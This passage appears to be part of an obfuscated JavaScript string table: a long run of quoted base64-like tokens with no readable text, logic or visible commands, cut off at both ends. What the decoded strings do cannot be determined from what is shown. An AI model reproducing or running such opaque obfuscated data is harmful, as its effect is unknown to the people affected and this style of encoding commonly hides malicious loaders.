v3LOvKTeqJrnvgrR','C0OXyZbLr1jrzgPoALriuNbkExDUuKrkq1KXqLrIEKzy','s1n0sKTeqJrnELu1tenKuu1RDezkEwTYu1nND2vevxDp','ogPkEwTYu1nND2verMXzExDUuZaXuK5ty3blmgTVtuHN','mgTVtuHNmfL6y3nkmufWzuvjBKTtDePlrei0ttjwAuXd','vJnvm1jOzeDvBK8ZmhnKr2HWyZfZBLziwNbzBvjxsJeW','zwPSs0P5A3jtu2D3zuroAe9dD25wrZqWzhLJCeTtC29t','vM5swgH3s0DsyLDdz3DLreL6wML3BKLttM5vEwnWwfn3','tenJBuL5wwPkEwTYu1nND2vevtjoExDUvLzSmLvPy3bl','EfLTsxnkmwHOt1HNBKTtDePlrei0txPNmuXdzhjnu2XW','B01iz3PnrgDZsJnwr2rvD25lu3rks0rcne5hutfmq2rV','mJyYndnVvMrHAuS','wK5ArgTUs1n0sKTeqJrnELzRtenKAvnyAfvkEwTYu1nN','vfzfmuP5BgrlsgXIvxLND2vestvoAxDUzfvAmvrdy3bl','D25JmgH3wKzAvgeWouzJu2nZsJnsvgeZsLHvr2HQvKCX','EgznsgC0turJEK5ustrArNnUzvvKsLKYCdbkmta5svng','u3rks0rcne1Qvtfmq2r4vezKv0P5A3jtu2D3zursBe5t','u3DUuvnOALHty3blmgTVtuHNmu5QA3nkmevVwteWBKTt','AfrhnvHkExDUvJfkruWXyZfwrZvXwvnJC0OZrxPomK5t','C0OZCePHBwXytM5cA1mZrw5mq2rSvti5rLyWouvABgrt','vZfnB01iz3LpvevZsJbsBwjwww5lvJbVuvnRn1PToxLl','nZm2otrpDK1Wug0','EwnZsJfKufrTuKPvmJLxwKzOveP5D25wELi0wKzgEwnU','nfKWEeHkExDUwvzoCLvUvKHHr05rwvnJC0OXzffxrwrX','C0OXyZbJALzyvdjgnfPfy25mq2ryvvHcA1nhmxzJv0PH','vu5YvNLJC0OXzfjuBvjtt0C4mvPistrkExDUwKzoDMvU','DgeZsM1sEwnZsJbovgeZqLHorK5yuMTJBKXdzfHorZeX','zgrlrei0tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0','mK5ZwtfgDgj6qLHoEKfUtenKELmWtJfLv00WsNL3BLyW','q2rTvfDrnuP5A3jtu2D3zurnnfPPD25yBfzQsMLJCeSW','Afr5y3nkmJfeytfAwe5vCgPvvZf2tLnJC0OYDZrHmNG0','rJrzmdfisNL3BMeWtNzurMmYuw1ote9hDePkExDUvJa5','rM1svMmYtvvSCvz5y3nkmLu0ytnkEvDTAgPtrwnUtenK','ExDUtKDssvP5y3byu2SVzdjSDvPhotnpBMrIvKnND2ve','BMfdzgrlvhrds3LZCgfxww9Kmxrus0rcne1uzZbmq2rm','zfbIr1jmvti5sG','D2vesMPoExDUzursDKL5y3blmgTVtuHNEvKYtxnkmJKW','DdjzweLNyvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LK','DfLwEMruyw5KAeP5D25wELL6wKvKEu5xvKvwEwnZsJbg','wMXJme4YtLbIv3rnsNL3BLyWoxLJBvzotKvrBKXdzfHo','mK15D25rEMmWsMLJCeSWA29nsgD5t1rrC0OXqxbLruLU','t0DZm1z6vtbmEwnZsJj0rgj6uJfvmNroyM1fBKXdzfHv','yxbWBhK','tgmZtMXkExDUywTKu1KWzerImxbytKHRBKXdzfHovMrn','AMHYwwLJC0OXzfnmmLjmt0C5sgeWBgXkExDUwwTSnwnT','mLv6A25lu3rks0rcne1uz3Dmq2r6uKvSq0P5A3jtu2D3','sZbRB01iz3HpvffZsJiXwMrhC25lu3rks0rcne1uqMXm','D25ABtfYvtbsEgrhtK5zu2nZsJfKuvDhrMXKBtfAsNL3','v0P5BgrmsfPIu3LND2vesxLzu3DUvLzSmLvPy3byvdfR','q2ryvvHAEfz6wKLnv05ysNL3BLLSBg9zmgruyNPwwe5x','yvHbBKTtDePlrei0tw1zneXdy2Hju28ZsNLRCLntz3DL','AKXdzhjnu2XWsNLRCLntz3DLreL4twL3BLPRmwTpu2nW','vw5mq2ryvw1WAwjizerHAwnZsJfJmu4YuK9AwejQvdjs','sJbsBwjwww5lu3rks0rcne5uuxLmq2rXuuvWv0P5A3jt','ALnTmxzwrMmYvhLJC0OXzfbxBu5xt0D0BwnTvLrkExDU','tJa4mgrRnuHkExDUwKrODMmXyZjrBu5mt0D0EuP5D25A','q2fvqK1kEwTYu1nND2vertrAq3DUuw1Sqvrdy3blmgTV','y3blmgTVtuHNme9hvxnkmLy2t1vVBKTtDePlrei0tKrg','zfLUvw5lu3rks0rcne5uvxPmq2ryvte0AKP5A3jtu2D3','neLOs3DRAW','zdrorZHQsNLRCLntz3DLrePOtKn3BK1TzgXJAwnWsZbR','mgDUs1n0sKTeqJrnBuzTtenJAeKYzfrkEwTYu1nND2ve','BuvUtenKwe5vnwPvrtfWzfzKuLPty3nkmNn3tuHwwe5R','BKTtDePlrei0tKDgAKXdzfvIALiZsNLRCLntz3DLrePT','r2rvD25lu3rks0rcne5uqMLmq2rsvvvwveP5A3jtu2D3','mgTVtuHNEe5TuxnkmdLQytbZBKTwmdLABLz1wtnsCgiY','q2rytKHWELLwtNzKBwHOsNL3BLyWouruBgrszgTKwfve','y3nkmwmZwMS5qG','sKTeqJrnEK00tenKB05iBeHkEwTYu1nND2vertjnAxDU','txL3BLqYsxLKAwnWwfqXA1CXz29nsgCXtNPzC0OWuLPx','A29nsgD6wM1fCW','A1veAhznrZv5vxLJC0OXyZjzvfzhveDABKP5D25zv2rT','u1j5y3nkmwrsy0DsuLOWwMPuvZfYvxLJC0OWvKrHmePy','tvDzC0OXvLPKBeLUs1n0sKTeqJrnALKXtenKCK1tBhbk','q2ryvwPwEvz6uJzxv0PisNL3BLyXsK1KweP0yJfswfvQ','sZbRB01iz3HArfvZsJbnm05dww5lu3rks0rcnfPQrxnk','zfnum2XyvuznBKXdzfHorZv1zfv4B1PgtMHkExDUvJff','z3DLre0YtLn3BMiZuKzlAwnWsZbRB01iz3HpvevZsJe0','yvHnBKXdzfHoAKe1vJfgBffxsMHkExDUvJa5tvzUqtrH','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwr5zda5DveZ','reLZsJjwnK9vB25lvJa5wM5wDvKZuNbImJrVzvnSn2rT','CK1ty3nkm05eytj4we4WodjHBuvUtenKCu9hovnKBtfY','yJi0B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXK','zfDSCLyXrLbkExDUvJfgEvqXyZbJv0PytJjRBKXdzgPp','C0OYEhrHELjytM14ALnvtNzwq2nZsJnovgeYtLHvBwT3','rei0tvrkAKXdzhbHBKzxsNLRCLntz3DLreuYwvn3BMrv','mu1VtuHNEK9hsxnkmNn4s1DRBKTwmg9LBhrdwfzZD2ve','AwnZsJfJm2fwBfHvALjdyvDfBKXdzfHvBxaXyvCXCK9x','B2jQzwn0','ne55D25JmfjkuwLJCeSWA29nsgHTwKn3BLuZy3bLq2nW','q1LUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1re','sJfKuLLSuLHorez3ywXJBKXdzdjJBePQu0CXDMfgzfnv','wgrisNL3BLz6yZnzmgHTvta5wfr6uw5mq2rytMTWALuY','mwrtwvHOwfqZwxzwmui1sNL3BLz6wLbIrMrryvzkwfvv','vMnUtenKrLDxnu1wELzpwKvWweP5D25Jvu5YsZfJmMrw','mLLyswDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqX','ywrywMHkExDUvNPABwnhnurImgHXvNLJC0OXyZnKr1jp','mK5Yu3LJCfHtAdrxmhnVtuHNmfPQuxnkm05Kww5vBKTt','vvzusNLRCLntz3DLr1zRtenKnu16vNLkEwTYu1nND2ve','sMPwrZf2uZfKue5dy3nkmfzotKHkm1nwtw5mq2q2yLD0','tJfJu2nZsJfKufLRvLHov3aZzeHfBKXdzhDnmJv5uvHo','z3PAALLZsJb0tLvuvw5lu3rks0rcne1xvMTmq2ruzhLS','rLHowgXey1vJBKXdzgXuv0PwzvzWAeP5D25wmujjyLDW','y3LfovbyutDMu3HQvZbRB01iz3HArfLZsJfguLjwtw5l','B01iz3PAAMDZsJbvngfTtw5lu3rks0rcne1QrxDmq2rS','ru1ZuKnSn2nTvJbKweP1suHnB2rdEdjmsgnZzun4nuXi','whr5wLHsmwnTngDJEwDWtZmWC1KXDePlrei0ttjkBeXd','rhL5EgK','ueP5D25wmdG1t1D4DgiYvKzzu2nZsJj0wvvhAfHvBxHQ','vJffnwjTmxrImdL4uNLJC0OYzg9IBgr5uJbnBKXdzfHv','rtfkEwTYu1nNDW','q2ryvdfsAvz6zdvoBNb4sNL3BLyWoxbtsfOWzvznBKXd','ww5lu3rks0rcne16utfmq2rLvLDnBuP5A3jtu2D3zurv','CeSWA29nsgD6wwPRC0OXrLjsvK1Us1n0sKTeqJrnAMCY','sKTeqJrovePOtenKELHxsJfkEwTYu1nND2vevxLpu3DU','zurgAu1tD25ju05UvxLJCeSWA29nsgD5wxPrC0OYwK5A','ngrRy25mq2rSt0C5BvyXrLvArMrsvhLJC0OXyZjAr1jq','BfeYoxzkExDUvJfkr1KXutrIm2ryvwTkALvgy25mq2ry','ExDUuxPJmePPy3blmgTVtuHNEK4YuxnkmKPkzuzrBKTt','A3jJr0z5yZjwsMjUuw9tq2D3zurkA05PD25tmdfstLnJ','BZvtAwnWsZbRB01iz3PomKvZsJbswLCYvw5lu3rks0rc','ne5uzZbmq2r6wfDkmuP5A3bmr05Iu1nND2vetMPoq3DU','sMLnBKTtDePlrei0ttjvmKXdzeHKBxHpsNLRCLntz3DL','mtqYu0nzBKTtDePlrei0tvrNEuXdzdrorZHQsNLRCLnt','vJfgvfvTAeHkExDUvJa5mLzwyZfzBtu1wvnJC0OWuLLo','wwTKDeP5D25wmdLlwKvSvgiZBhnzvtHUtenKwfvivNLw','r0P5A3jtu2D3zurgAu15D25rEMmWsMLJCeSWA29nsgD5','rw9zmtbUs1n0sKTeqJrnBuv6tenKrvDwDgXkEwTYu1nN','A3jtu2D3zuroA1PtD25KvvOXvenJCeSWA29nsgD6tKrn','wK1umK5ytMXkAG','wvHkELPvBhvKq2Hjs0rcne16wMHmq2mZyxPNEuP5A3bl','mKvUtenKwfqWuKTHme5Yy21AweP5D25sA05YtwXJm09g','BKTtDePlrei0tKrzmeXdyZbArwHUsNLRCLntz3DLrev5','Bhrms0rcne5etxDmq2rszw1SD0P5Bgrqv1OXyM1omgfx','tenJAeKYzfrkEwTYu1nND2vertnou3DUsvnfCu55y3bl','u2XbDLyXqJrzmuPysNL3BMjhmxjxvvyWzeDovwnty3nk','wMLOmKTysMXKsfz5yMLcmLbxuMjxu2D3zurrnu1tD25w','re00tKn3BLzhndbKEwnWsZbRB01iz3LAv1vZsJbsBwjw','s1n0sKTeqJrnAMm0tenKufKYDeXkEwTYu1nND2veutrn','ww5lu3rks0rcna','q2rzwvrSneP5A3jtu2D3zurnne9dD25ju0vXtNLJCeSW','rw5mq2rYuti4mLz6wLnzmhC0ytjrBKXdzfHvBgHjvNPv','ne1TwM1mq2mWwKvOBKP5A3jtu2D3zurvD05PD25Lve0X','zevvCuP5A3jtu2D3zurfmfLPD25HA0jlvMLJCeSWA29n','EK5huNLJC0OXzfbwBvjvyLC5sMeWAerkExDUvJfkmLPS','Bu1Us1n0sKTeqJrnEKv6tenKDMrfvxfkEwTYu1nND2ve','zfryAu1Us1n0sKTeqJrore15tenJAeKYzfrkEwTYu1nN','AxDUyJnsrKTPy3blmgTVtuHNEu16A3nkm0KYuLnNBKTt','sw5yu2GWyuDSELD5zeTsv0PyvgXzBLHtAZDMu3HWv3LK','uZbvBKTtC25yu2nZwtf0sKTeqJrore5TtenKq2fvqK1k','ALiZsNLSzeTizhbIBvj2zhL4n2ztA3nKrdf1wLHJz1vT','wwToDLzty3nkmwmXt0rOwfvuAeXkExDUvJfbEe9xuJjI','AwnWsZbRB01izZbzELLZsJj0q1LRww5lu3rks0rcne1T','zeHKBxHpsNLRCG','ALiZsNLRCLntz3DLrfv5wML3BMrvwJfuq2nWsZbRB01i','vJfgAfDgzffIu2nZsJfKu1LSCfHomLPkww5fBKXdzfHv','tNjoBxreytnOmvLty3nkmwmYy1HwwfvTvNPHBKvUtenK','muWYuKHvmJG0sNL3BLyWotvnrMrqv0zKwfvUvw5mq2ry','zfHvre5Ru0voCK9wyZnLv2TUtenKwe5vwMTtmKP1yuHw','rtjpq3DUzfvAmvrdy3blmgTVtuHNmfPerxnkmNn4s1DR','mujyvdnVD1yXqtbkExDUvJa4DLKXrNrHmhrcuZjRBKXd','sNLRCLntz3DLreK0twL3BMvuttfJAwnWsZbRB01izZbp','CLL5y3nkmNbPtLrOwfvSwMPvBKvUtenKwe4YChnwmdG0','A29nsgD5wKDjC0OYvJzpvw9Us1n0sKTeqJrnALeWtenK','EgTtrwXjyvHsEeP5D25zA2HyzuCXrgiYmg5mq2ryvdjw','reP5D25zv0K0vvDJngiYC25mq2rytKHWtMvfnhzArxHO','DgvZDa','B05iBeHkEwTYu1nND2vesMXnq3DUvJfozuL5y3blmgTV','vfvwyvv5y3nkmNC0ytjWq1nyuMPsmKvUtenKwfvQvKrr','B01iz3Hnv1vZsJb0tLvuvw5lu3rks0rcne1Tvtjmq2q1','uKzlAwnWsZbRB01iz3PoALLZsJfOAe9yz25lu3rks0rc','BKTtDePlrei0tKrfD0XdzfbzAKOYsNLRCLntz3DLr1zO','A29nsgD5tM1vC0OWsNbrrxDUs1n0sKTeqJror1KZtenK','u3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzAExHTzfC1AMrh','sePTvNPsuwiWvNHkExDUuxPks1KWAhrIELzytMTJBKXd','tJjtEMTUtenKwe5QtMTtmxbdwKv0DgeWA25mq2revtj0','A3jtu2D3zurvmW','muzlwKzomLreuLHvAK5QvdfoDMmXyZbAr1jsvNLJC0OX','zursALLPD25JmtfPzfnJCeSWA29nsgD4tJjnC0OYmwvo','zZforevZsJfgnMfyqw5lu3rks0rcne16y3Pmq2rTvfDr','tunJC0OXyZfAr05putj0sfz6zfrnu2nZsJfJmgnytLHv','s1yXyLDdz3DLreL5wML3BLHQwKLkAwnWs3LKALPtzgrl','twPKAeXdzenHvujnsNLRCLntz3DLre01tvn3BMiZuKzl','q0P5Bgrlsg9ZuvnRn2zuDdjzweLNzhOXmK8YwNzJAwGY','teTeqJrnv1eZtenKqKThtMrkEwXKufDsyLn5z3DLre16','Aerzu2nZsJfKufPQBfHom1PQywTJBKXdzhnzEMrQvtiX','mJa0mZi3teLHAeDw','wtDKBuz5suDnovH6qJrpreeZtxPvEu9htMjzvJa3yvDz','vZbZB01iz3HAvevZsJbzCe1vz25lvJbZzgX0teTeqJrA','y3blmgTVtuHNELPhuxnkm2T6tLHjBKTtDePlrei0tKDj','q2rXuuvWv0P5A3jtu2D3zurvEfL5D25yBfzQsMLJCeSW','whPcne9eqtnnELv5t0DrC1L6mtDMvhrQvZbRB01iz3Hz','zuroBfPdD25HA0jlvMLJCeSWA29nsgD4wKrNC0OYsM1n','we5hvxzAA2nUtenKEfDgCgPurZf2wJfKuvj5y3nkmMHk','ExDUvNPAsvrxzZrImMXRy1nJC0OXzfnIvLPTww5kB0P5','ExDUzwXoCLjgyZfzv2G0y1nJC0OXzfjwrwrZvtjZm2jU','zg1KBxboyZfKAeP5D25wmuv6wtbRngeWnujuvffUtenK','svnVm0P5Bgrlr1LZy0n3D2verxDmrNn3zuDzC01izZnn','zZbnELvZsNLfALOXtw5lu3rks0rcne5utMTmq2rYuw1k','wtnmq2rfv1z0BeP5A3jtu2D3zurkBu5dD25Awg81u2LJ','mxzrBgmZt0nJC0OYuLHvruzyvdncALrTrw5mq2rgwJjs','r01ZsJa5Au1Uww5lu3rks0rcne5hrtbmq2rqwwPkmKP5','z2n5DdbpmZbZwtf0sKTeqJror000tenJm2f6z3LkEwXK','zhDtru50wKCXDLP5y3nkm2X0yxK5we5xvJzJr0vUtenK','sK1Hwfu0yJnOwa','u3rks0rcne1TrxDmq2mWwKvOBKP5A3jtu2D3zurkA1L5','ne5hogPkEwTYu1nND2verMToq3DUywTcs1zPy3blmgTV','z3HomKLZsJfgnMfyqw5lu3rks0rcne1QAgXmq2r6uKvS','BKXdzdjpr3qXvNPznffPy3nkmNH0yJfowe5SwMPtvu5Y','tM5vEwnWsZbRB01iz3PoELLZsNPkBLPysw5lu3rks0rc','mwruwgLnBKTtDePlrei0ttjfEeXdzeLKwgrjsNLRCLnt','sNLRCLntz3DLreL4wLn3BLjgBgjAu2nWsZbRB01izZfn','y3blmgTVtuHNEfPQrxnkmLPowKrRBKTtDePlrei0tvrn','zurgAfPPD25zA2W0vKnJCeSWA29nsgD5txPjC0OWvtrH','mLO0vNPJD1jUAfHkExDUyJfoCLvSyZbJr05quti5s0P5','qKHvrZvAywS4BKXdzgXvmNrPvNPJm1KWCerImvLUtenK','CLntz3DLre5RtLn3BMvuttfJAwnWsZbRB01iz3HzvfvZ','sKTeqJror1K0tenKvgr5BdrkEwTYu1nND2verMTnq3DU','mfjtB25lu3rks0rcne5ertrmq2rPu1HOvuP5A3jtu2D3','D01tD25HEKvWyvnJCeSWA29nsgCWwvrbC0OXrJzHwefU','vZLcyuvJBKXdzfHorKPRvfuWDLKWDgLJu2nZsJfJm2jT','Ag1mq2rhs1rgsuP5A3jtu2D3zuroAK1tD25umK5Yu3LJ','mwmXyvrKwfvxBeDzmwnUtenKwfvyAgTwru5YuLzJmfiY','BLz6uMfArLzeyJa1DvnhuMTvm0y1tMXKugrhuK9tELfU','owjemwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3','nKnjCuvYvW','t0DvC0P5wwPkAu1Us1n0sKTeqJror0v5tenKDfDyuNjk','u3rks0rcne1xuMPmq2rsvvvwveP5A3jtu2D3zurfEK1t','mw93sNL3BLyXqxHHvZL0yJjomMnty3nkmwrqttjsvfeY','wfvhmtrwmujusNL3BMjftNztrMrqzgPoCe9hourKrZfY','muXdzenHvujnsNLRCLntz3DLre00txL3BLqYtNjtEwnW','A3nkmhrovvrvBG','mNrdwwTzBKTtDePlrei0tLrbEuXdzhzKrvvXsNLRCLnt','mgqYyKu0BKTtDePlrei0tvDAAuXdzfjLBwX3sNLRCLnt','zg1gEuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDK','y0DoufLty3nkmwmXvevOru1UAgTtmKvUtenKnLeYDeTA','uLnJCfHtAdbLwejSyJjzz2nisNzzmLz6y3L4m1CXuw9n','mtbtD2zPExy','tenKvu5yqwTkEwTYu1nND2vestnoq3DUyLzSmgf5y3bl','D2veqxnnsgCYwteWCeXdrwHKAvLTwKz0wKTeqJrovee0','vgW0sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLg','BLfvCfnArtLeytfkrwnty3nkmwrstuzsnwnStK5kExDU','mgH3wKvWDgf6y25mq2rXyZi1svyXsNDzmgXysNL3BLfw','DgXkEwXKvZfzB01izZbArefZsJbvngfTtw5lu3nUwtjv','nZGYmtG5rfvSq2zm','qxnkmtvwwxLzBKTtDePlrei0ttjvmuXdzhHurMrxsNLR','mJuZwwTsmgnTA25mq2rytLHOA1vSAeTArKz0ytjfBKXd','vgiWBgTJmhnUtenKDfeYodnLvZfYtti1EeP5D25IvK52','vtrHBu1Us1n0sKTeqJrnAKjOtenKswryzeLkEwTYu1nN','sKTeqJrArffZsJfsDu5iy25lu3rks0rcne1QwMHmq2rw','y25lu3rks0rcne1QwMTmq2retNPrBuP5A3jtu2D3zurs','EwXKufvRB01iz3PoEMDZsJiXzu5hD25lu3rks0rcne1u','yuDSELD5zfzsrtfuvuHbBLHwC3DLrezKt2KWDgrhAhbJ','ExDUvNPABvOZvMXsBvjoy1nJC0OXzfjomK5puti5BLz6','qw5lu3rks0rcne1uuxHmq2mZyxPNEuP5A3jtu2D3zurv','C0OXyZbtBvjru2XOtwrRy25mq2ryvwXOC1z6uNrlmwmW','u2D3zurjEfPPD25Hv3b4vMLJCeSWA29nsgD4tJjvC0OW','BLz6zhnArwXHu21svfeYDdfkExDUyMToCMrUvJbnmK5o','qJrnAMCXtenKmvjUvK1kEwTYu1nND2vhuMHmq2rWyw5g','vvzusNLRCLntz3DLre01wvn3BLjPA3Htq2nWsZbRB01i','A1CXy29nsgCWtxPnC0P5wwPkAu1Us1yWB2qXDfHlrei0','Auj6svqWowreDdLmr05Iu1nND2verxLoq3DUvdjjEwrP','sKTeqJrovgrRtenKEu5Rvw9kEwTYu1nND2vesxPnq3DU','vJfbne5xCgHkExDUvJfgvvrTsKTIu2nZsJbwmvvTtLfv','u3DUwMSXA09ty3blmgTVtuHNEu5uuxnkmNn4s1DRBKTt','r3rqvNPwsfv5y3nkmwrstJjovu9hCZvJwfO1sNL3BMvx','y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLc','sNvumwrqyvvSwa','sgD4tvrfC0OYC3Hlv2TUs1n0sKTeqJrove5OtenKne5h','tvz6utnzmvu0yta0BKXdzfHum1jRvevoCLjgyZnprvfU','sJbsBwjwww5lu3rks0rcne1QvxLmq2r6uKvSq0P5A3jt','vtbowfqYrw5mq2ryvuDwEgmWCgXIEwnZsJfJmeWYtKLp','qMrlu3G2vZbkzfD6qJrnvJbWs1HkBgrivNLIANr5wLHs','ELOWwtfwm1PyrLHvBLvUtenKDvLQqKHIrK52txLJC0OZ','ueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25z','ru52uZnsseP5D25zmu52u1HvngeXrNjzu2nZsJfJmKWY','t0C5CKP5D25wmujzv1HNngj6qLHvrK1UtenKDu9hovbw','tuHNEe5hwxnkmufWzuvjBKTtDePlrei0tvrzmeXdzfvI','u2nZsJfKufDfEfHoEMSZzfvKCe5gzfnLBuzQyLC5svz6','BLyXqLHAmwrqvNLJC0OZBhrHm0zytKzJEgjhrw5mq2qW','rgXkvNPsuvDyuNHkExDUyMTSnweYmurImNnUtenKmLeY','vLDywLnkEwTYu1nND2vesM1nExDUzvrnmwnPy3blmgTV','mgTVtuHNELLuqxnkmfu0yw1nBKTwmdLABLz1wtnsCgiY','s0rcne5uwMXmq2rPwMPfCuP5A3jtu2D3zurfmu15D25I','u1nND2vevtnou3DUu0Hwm1ndy3blmgTVtuHNmfPetxnk','wMPvmu52vMXJmvPhtLjzu2nZsJfKuLDTtLvvmJLvvNPw','rJH3zurND056ttfnAMHRs0DfC1LPBdDzvdfOtfrcnfKY','vwXrELf6AhzLrMrtyvnJC0OYCfrHmNb4wta1ALrwy25m','mgHmyMPArK16zgPuv0vUtenKm00WDhPJBvi1sNL3BMrR','u2D3zurrnvPdD25IvMWWyxLJCeSWA29nsgCWtvrnC0OX','ve9ty3blmgTVtuHNEu5TtxnkmgGXzdbNBKTtDePlrei0','ttfnAMHQv3Pcne1gmhnAAJfOsZjvC1P6mwznsgC0turJ','AuXdzgvoA2DTsNLRCLntz3DLrezQwLn3BLnivJntq2nW','reLZsJbfB1KXmg5lu3rks0rcne1TsM1mq2rXuuvWv0P5','vuHoEeP5D25wmuzeyw14A05ytw5mq2ryvvDACgfStNzt','Bu4WyvC5DuThD3nIu2W3zg1gEuLhndLxmtbZyNOWD2ve','DLz5y3nkmwrtyLvowfvhsLHwmuOXsNL3BLz6zfbuweL6','CLntz3DLrfuWt1n3BLPyBZvtAwnWsZbRB01iz3PnBvvZ','tenKwe5StJfLveOYvvnJC0OXyZjomK5iyLD0q1z6vMHt','stLtENr5wLHsmwnTngDArNrts0rcne16utbmq2rrs1HO','q2rvyMPsm0P5A3jtu2D3zurfnu55D25vm2nWzunJCeSW','mujmsNL3BLPfBhLvrMrsy0DovvLty3nkmwrruM1ou09h','D2vettnAu3DUvvzgrLv5y3blmgTVtuHNEe1Trxnkmuy2','zNvUy3rPB24','tLznBKXdzfHvA2HVyJboCLPxBgHkExDUvJfkv1PfEhrI','AwnWsZbRB01izZforgDZsJiXwMrhC25lu3rks0rcne1Q','AuXdzhrxwfjYsNLRCLntz3DLrev6tKn3BKLtrxfoEwnW','u1nND2vevtjAq3DUuZaXuK5ty3blmgTVtuHNEvLxsxnk','D25wELzVwKv0me5xAdjsEwnZsJfKugrhtKXvmJLVvNPA','ww5lu3rks0rcne1uyZrmq2rLtMTNBuP5A3jtu2D3zurf','zezJBKXdzfHvvxbRvxPOCMfgyZjrme1UtenKALnwuM5I','ALvUtMXkExDUvJa5nLngyZbKvuzytJbZBKXdzhfIv3mW','muz1tLzKuvf5y3nkmwmWvg1st015owPsmKy1sNL3BLz6','yxLJCeSWA29nsgD6wLrNC0OWowPHmhnUs1n0sKTeqJrn','BeHkEwTYu1nNDW','we5TEgPwAMHYyKzJmgnxsw5mq2qZv0D4A1qYmxjIrvjO','twL3BMjwndbIq2nWsZbRB01iz3PomKLZsJiXzu5hD25l','uxnkm1zhzfv3BKTtEgPxmgTVtuHNEu5uz3nkm2CWyNLn','tKDfBKXdzfHvvejswMTSnMvty3nkmwrtwvvAAgnuBhLk','rei0txPbEuXdzhPsrwXdsNLRCLntz3DLrePOwLn3BLvy','rff5tenKufLQsJjkEwXKs0DsyLzPz3DLrfv6wwL3BMf6','uLzesNrvmJKZzezJBKXdzhDrmJLovJa5nMjgzfjrEwnZ','ALnhmxjnmwmWuZjRBKXdzfHvrMrmutbOEfPty3nkmwrr','uKPrAwnWwfqXsKTeqJrovfKXtenJAeKYzfrkEwTYu1nN','uZaXuK5ty3blmgTVtuHNEu5esxnkmuy2yvHbBKTtEgPx','B01izZbov1vZsJi5mfjtB25lu3rks0rcne16qMHmq2r6','we4ZrK9wmuOXvtfKuLn5y3nkme00yxPAwfvSwMPsEMHY','sLHvA3HqvJa5mMeXzfnuBu5twvDwwgrfy25mq2rytMXA','u2D3zurrmK1PD25ru2HQwfnJCfHumuPlrei0tKrzmuXd','EfLxrxnkmfjTyLzzBKTtDePlrei0tvrSAKXdzhryALjZ','nZGYnJq4qvvtDeLm','tLvrmwSWsNL3BMrhuNnArLPuytjSrfj5y3nkmwrswvzo','y3nkmMX4zw1swa','zfHvvLPQuJiXDMeXyZnxBu5puNLJC0OXzfnHr05iutj0','tNjvA1zysNL3BLyWoxfurMmWy1zgwe56qw5mq2q1t0D0','ExDUvNPKt1PfAeTwrwXcvNLJC0OXyZfxBvjnww5cA1vQ','D25HEMHYyw5gswnhtKXwEwnZsJjSvgiXwLHomhbQuNPO','ELKZwKv4sLDgsJjJu2nZsJfJmLrhtJjur3HRvtfJBKXd','sNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lc','y3nkmwrsyMSXELuYotvwmujisNL3BLz6vNnzmdLuyNPs','wvHjz2vdqNbIAuj6s1DSBuThuMjtEwD3zuroAfPtD25u','DdzwmdLRwtbWvgeZB25mq2qZyLD0Afz6wLHtsezisNL3','qJrnELL4tenKCvffCfDkEwTYu1nND2veuxLpq3DUvdnA','zurnm09tD25Awg81u2LJCeSWA29nsgD5tvDnC0OWowPH','vfHPtw5lu3rks0rcne1TuxHmq2rqzgXnnuP5A3jtu2D3','sLuYDejrm0vUtenKEvDiuMTvrK5YyvvgEeP5D25zvK5Y','C0OXzfjHvKjyvdjAB1yWowHkExDUvNPsD1KWnvrImK4Z','tun3BLPyBZvtAwnWsZbRB01izZbnAMnZsJnorvnvsw5l','svbwohDLrgD3tNPnmu1QAgTpm2rVyvD4BeTdrwHxmtbW','vwnUtenKwe4Zrtjwmuzuyw10weP5D25Iru52tdfKu1rg','tenKBMnTmtnAEMH2vNLJC0OZyZrHmMX1yLDZEffvy25m','u2nZsJi1yu5yBfHvvuPQvKHfBKXdzhrnBwXyy1zNmeP5','ng9JExGWs1H0EvPyuJfJBtrNy3LOmeTuDdLmr05Iu1nN','ne1TrMHmq2r2zevvCuP5A3jtu2D3zurjEu1dD25JmtfP','utrnAxDUvurkta','muPvyvzKufv5y3nkmMHSutbgwe5wsMPtvMnUtenKwfvv','u1nND2verxHou3DUuZaXuK5ty3blmgTVtuHNEu1ey3nk','C1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrlvhrW','EwnZsJfJmvjhuMPIvZLZyLzJBKXdzfHvBKjRvevoCK4X','D2vesxPou3DUuZaXuK5ty3byvdfks0rcne0YvMPmq2r2','z3LzBu1ZsJa5mLv6A25lu3rks0rcne1Trtvmq2nOstjK','vg1vBKXdzfHvBfPRvfrOCLiXyZjIvu1UtenKwe5xrMXK','we4XCgPtAMHYuMXJmfmWsw5mq2r2uJnSCwjgtNzvEwnZ','r05jutj0s1z6zhHsq2nZsJfKuwfwqM9zmhHvsNL3BLyX','q2nWsZbRB01iz3Lov1vZsJnozfLUvw5lu3rks0rcne1Q','vZH3sNL3BLyXqNrnvZvQyMLZBKXdzfHovgHZvJa4me1S','ru0ZvJfgEeP5D25wmuuXtw10rgj6sNLzu2nZsJjWDgiW','qKjwEwnZsJnSDgeXwM1Iv3rOzuDfBKXdzfHvrtL6zeHk','wfqXzezwmuOWwKu4ngeZww5mq2rZu0rwrvyXqKnzmhHy','rwHyvuHOALnirw5mq2ryvvzctfz6vNHKm2XOsNL3BLyX','v25sALvhrw5mq2ryvdbsvvz6wKvzBvj4sNL3BMjQAhju','tenKwfuXngPkEwTYu1nND2verxPnAxDUsvnoBLv5y3bl','nZG4nZq4y05JwwXz','veP5A3jtu2D3zurvEe9dD25svgHXwxLJCeSWA29nsgD6','C3DLrgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHN','rei0tKrvnuXdzenHvujnsNLRCLntz3DLre15wKn3BLze','tNzvBuPVttjss1riAgTvBe5YwKzJmwfhtKXpr3qYuvHf','veDotvryvKHkExDUvJa5C1KWBerIEKzytKD4ALnfy25m','mJq1mdL2r29AAe4','CeSWA2